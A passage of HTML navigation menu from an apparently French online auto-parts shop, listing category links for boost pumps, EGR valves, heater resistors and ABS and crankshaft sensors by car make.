	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
